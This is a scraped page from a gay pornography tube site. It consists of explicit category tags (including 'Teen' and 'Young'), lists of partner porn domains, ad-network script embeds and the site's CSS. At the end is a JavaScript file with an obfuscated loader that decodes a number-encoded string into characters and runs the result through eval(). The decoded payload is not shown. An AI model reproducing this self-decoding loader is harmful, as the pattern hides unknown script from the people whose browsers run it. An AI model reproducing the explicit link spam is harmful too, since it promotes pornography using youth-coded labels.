<a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Rubbing</span></a>     
       
<a href="/en/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shaved</span></a>     
       
<a href="/en/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Sissy</span></a>     
       
<a href="/en/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Sperm</span></a>     
       
<a href="/en/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Unshaved</span></a>     
       
<a href="/en/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://twinkvids.org/css/styles.css
body_size: 2807
content:
body, .search-input
{ background-color: rgb(16,20,25); }

.head-container, .search-form, .filters, .thumbs-container a, .pic, .brka, .list a, .pagination a, .pagination span, .about, .full-container, .footer-container
{ background-color: rgb(26,30,35); }

.head-container, .thumbs-container a, .list a, .pagination a, .pagination span, .about, .full-container
{ box-shadow: 0 3px 15px -10px rgb(0,4,9); }

.thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active, .footer-container
{ box-shadow: 0 5px 25px -10px rgb(0,4,9); }

.search-form, .search-input, .filters, .s-list a, .thumbs-container a, .list a, .list span, .pagination a, .pagination span, .about, .full-container, .full-brkas-container
{ border-color: rgb(76,80,85); }

a:hover, a.logo span, a.active, .menu-container span.active, .search-slide:hover, .search-slide.active, .search-form .s-list i, .full-column .s-list i, .tradlist a:hover i
{ color: rgb(204, 137, 73); }

.filters-button, #scroll-top
{ background-color: rgb(204, 137, 73); color: rgb(255,255,255); }

.search-form .s-list a:hover, .full-column .s-list a:hover, .s-list a.active, .thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active
{ border-color: rgb(204, 137, 73); }

.filters-button:hover, .filters-button.active, #scroll-top:hover
{ background-color: rgb(222, 114, 38); }

a, a.logo, h1, h2, .menu-container span, .thumbs-container a:hover .info, .list a:hover span, .search-form input, .search-form input::placeholder, .search-form button:hover, .tradlist a:hover, .tradlist a i, .full-column .s-list a:hover, .footer-container a:hover
{ color: rgb(226,230,235); }

body, .search-form button, .s-list i, .info, .list span, .tradlist a, .full-column .s-list a,.footer-container a
{ color: rgb(176,180,185); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Assistant', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

i { text-rendering: optimizeLegibility !important; }

a { text-decoration: none; -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 32px; padding: 20px 5px 0 5px; }
h2 { clear: both; padding: 40px 5px 0 5px; font-size: 24px; line-height: 32px; }

.head-container { text-align: center; padding-bottom: 5px; overflow: hidden; }

a.logo { font-weight: bold; text-transform: uppercase; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo img { width: auto; height: inherit; }

.search-form { box-shadow: 0 5px 25px -15px rgb(0,0,0); display: none; border-top-style: solid; border-top-width: 4px; top: 0; left: 0; right: 0; padding: 20px; position: absolute; z-index: 10000; overflow: hidden; }
.search-form form { position: relative; width: auto; display:block; }
.search-input { border-width: 1px; border-style: solid; height: 44px; line-height: 44px; border-radius: 3px; padding: 0 54px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 15px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 44px; font-size: 20px; height: 44px; line-height: 44px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: inline-block; vertical-align: top; margin: 0 5px; }
.menu-container a, .menu-container span { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; margin: 5px 5px 0 5px; cursor: pointer; }
.menu-container i { display: block; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 26px; }

.main-container { position: relative; margin: 0 auto; max-width: 930px; clear: both; }

.filters-container { padding: 20px 5px 0 15px; float: right; }

.filters-button { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; font-weight: bold; height: 32px; line-height: 32px; cursor: pointer; padding: 0 10px; text-align: center; font-size: 14px; }
.filters-button i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 24px; }

.filters { border-top-width: 4px; border-top-style: solid; box-shadow: -5px 5px 25px -15px rgb(0,0,0); display: none; position: absolute; top: 57px; right: 5px; z-index: 10000; margin-left: 5px; padding: 5px 5px 25px 30px; }

.s-list { float: left; margin: 18px 40px 0 0; }
.s-list:last-child { margin-right: 0; }
.s-list i { display: block; font-size: 30px; height: 30px; line-height: 32px;  }
.s-list a { font-weight: bold; float: left; border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 25px 0 0; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list i.la-sort { margin-left: -5px; }

.search-form .s-list, .full-column .s-list { float: none; margin: 15px 0 0 0; }
.search-form .s-list i, .full-column .s-list i { float: left; margin: 4px 20px 0 0; height: 32px; line-height: 32px; font-size: 32px; }
.search-form .s-list a, .full-column .s-list a { font-weight: normal; float: left; margin: 5px 20px 0 0; height: 30px; line-height: 30px; }
.search-form .s-list a i, .full-column .s-list a i { font-size: 16px; height: inherit; line-height: inherit; margin: 0 3px 0 0; }
.search-form .s-list a i { color: inherit; }

.thumbs-container { clear: both; padding-top: 10px; }

.thumbs-container a { border-top-width: 4px; border-top-style: solid; margin: 10px 5px 0 5px; font-size: 14px; display: block; text-align: center; padding-bottom: 10px; overflow: hidden; }
.thumbs-container a:hover { transform: scale(1.015); }
.pic { position: relative; overflow: hidden; }
.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }
.thumbs-container p { white-space: nowrap; text-overflow: ellipsis; margin: 10px 20px 0 20px; height: 20px; line-height: 20px; overflow: hidden; }
.info { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; height: 54px; margin: 0 20px; overflow: hidden; }
.info span { float: left; width: 33.3333%; margin-top: 10px; line-height: 18px; height: 44px; overflow: hidden; }
.info i { display: block; height: 26px; line-height: 26px; font-size: 26px; }
.info i.la-play { font-size: 29px; }

.thumbs-container a.if-cat-thumb p { font-size: 16px; height: 35px; line-height: 35px; text-align: left; }
.thumbs-container a.if-cat-thumb .info { float: right; height: 35px; line-height: 15px; margin: 10px 20px 0 5px; }
.thumbs-container a.if-cat-thumb .info i { height: 20px; line-height: 20px; font-size: 20px; }

.pagination { clear: both; padding: 34px 2px 0 2px; font-size: 0; text-align: center; }
.pagination a, .pagination span { border-top-width: 4px; border-top-style: solid; margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; font-weight: bold; overflow: hidden; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 18px; }

.brkas-container { clear: both; padding-top: 30px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; overflow: hidden; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { clear: both; padding: 10px 0 20px 0; overflow: hidden; } 
.list a { border-top-width: 4px; border-top-style: solid; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-size: 20px; display: block; text-align: center; margin: 10px 5px 0 5px; padding: 5px 20px; max-height: 96px; line-height: 40px; }
.list a:hover { transform: scale(1.015); }
.list a i { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { clear: both; display: block; line-height: 16px; font-size: 13px; margin: 0 0 10px 0; }
.list span i { float: none; height: 24px; line-height: 24px; font-size: 24px; margin: 0; }

.tradlist a { text-align: left; padding: 5px 15px; }
.tradlist a i { float: right; margin: 0 0 0 3px; font-size: 22px; }

.about { border-top-width: 4px; border-top-style: solid; margin: 20px 5px 0 5px; overflow: hidden; font-size: 16px; line-height: 22px; text-align: justify; padding: 5px 15px 15px 15px; }
.about p { margin-top: 10px; }

.full-container { border-top-width: 4px; border-top-style: solid; padding-bottom: 30px; overflow: hidden; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; overflow: hidden; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { padding-top: 5px; overflow: hidden; }
.full-info a, .full-info span { float: left; line-height: 20px; overflow: hidden; font-size: 12px; margin: 5px 20px 0 20px; text-align: center; }
.full-info i { display: block; height: 30px; line-height: 30px; font-size: 24px; }
.full-info i.la-play { font-size: 28px; }
.full-info a { cursor: pointer; }
.full-info a.right-val, .full-info span.right-val { float: right; }

.f-title-links { overflow: hidden; }

.full-column h1 { padding: 10px 20px 0 20px; line-height: 32px; }

.full-column .s-list { margin: 5px 0 0 20px; }

.full-brkas-container { margin-top: 20px; text-align: center; font-size: 0; overflow: hidden; }

.footer-container { margin-top: 40px; padding: 0 10px 10px 10px; font-size: 15px; line-height: 28px; text-align: center; overflow: hidden; }
.footer-container p { margin-top: 10px; overflow: hidden; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

.clear { clear: both; }

#scroll-top { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; opacity: 0.9; position: fixed; overflow: hidden; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:360px) {
.full-info a, .full-info span { font-size: 14px; }
.full-info i { height: 36px; line-height: 36px; font-size: 30px; }
.full-info i.la-play { font-size: 34px; }
}

@media all and (min-width:380px) {
    .thumbs-container li { float: left; width: 50%; }
    .list a { width: calc(50% - 50px); float: left; font-size: 14px; }
    .tradlist a { width: calc(50% - 40px); }
}

@media all and (min-width:500px) {
    a.logo { float: left; margin: 5px 0 0 5px; }
    .menu-container { float: right; margin: 0; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 15px; display: block; float: left; }
    .list a { font-size: 16px; }
    .pagination a, .pagination span { height: 40px; line-height: 40px; min-width: 30px; font-size: 16px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
    .thumbs-container li { width: 33.3333%; }
    .list a { width: calc(33.3333% - 50px); }
    .tradlist a { width: calc(33.3333% - 40px); }
    .s-list i { font-size: 50px; margin-bottom: 8px; height: 50px; line-height: 50px; }
    .s-list a { float: none; height: 40px; line-height: 40px; }
}

@media all and (min-width:800px) {
    .list a { width: calc(25% - 50px); font-size: 15px; }
    .tradlist a { font-size: 14px; width: calc(25% - 40px); }
    .pagination a, .pagination span { height: 50px; line-height: 50px; min-width: 40px; font-size: 18px; }
}

@media all and (min-width:950px) {
    .head-container { padding: 5px 0 10px 0; }
    .main-container { max-width: 100%; width: 930px; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 25px; }
    h1, h2 { font-size: 26px; }
    h1 { line-height: 40px; }
    .search-form { left: 5px; right: 5px; }
    .search-form .s-list a, .full-column .s-list a { font-size: 16px; }
    .filters-button { padding: 0 20px; font-size: 16px; height: 40px; line-height: 40px; }
    .filters { top: 65px; }
    .thumbs-container li { width: 310px; }
    .thumbs-container p { font-size: 16px; }
    .thumbs-container a.if-cat-thumb p { font-size: 18px; }
    .list a { font-size: 17px; }
    .tradlist a { font-size: 15px; } 
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .brka { float: left; }
    .brka-3 { display: inline-block; }
    .full-container { margin: 20px 5px 0 5px; padding-bottom: 15px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
}

@media all and (min-width:1260px) {
    .main-container { width: 1240px; }
    .brka-wide-desk { margin-top: 20px; }
    h1, h2 { font-size: 26px; }
    .s-list { margin-right: 80px; }
    .brka-4 { display: inline-block; }
    .list a { width: calc(16.6666% - 50px); font-size: 16px; }
    .tradlist a { font-size: 14px; width: calc(16.6666% - 40px); } 
    .brka { margin: 10px 5px 0 5px; }
    .full-info { float: left; padding-right: 40px; padding-top: 8px; }
    .full-info i { display: block; height: 50px; line-height: 50px; font-size: 40px; }
    .full-info i.la-play { font-size: 44px; }
    .full-info a, .full-info span { font-size: 16px; }
    .full-column h1 { padding: 15px 0 0 20px; }
    .full-video { padding-bottom: 0; height: 520px; }
}

@media all and (min-width:1570px) {
    .main-container { width: 1550px; }
    h1, h2 { font-size: 28px; }
    .brka-5 { display: inline-block; }
    .list a { font-size: 20px; }
    .tradlist a { font-size: 16px; } 
    .full-brkas-container .brka-3 { display: block; }
    .full-video { padding-bottom: 56.25%; height: auto; }
}

--- FILE ---
content_type: application/javascript
request_url: https://twinkvids.org/js/s8veHJg3NdI6MXTCkEYwR1He.js
body_size: 22385
content:
function zcqy(iqcvlv){var kdcbfymbz='Z';var qseiszqufu='A';var fdaf=[];var rihrl=new RegExp('['+qseiszqufu+'-'+kdcbfymbz+']');var gszuh=iqcvlv.split(rihrl);for(var i=0;i<gszuh.length;i++){fdaf.push(String.fromCharCode(parseInt(gszuh[i],28)/(77)));}eval(fdaf.splice(1,fdaf.length).join(''));}zcqy('[base64]'); 
     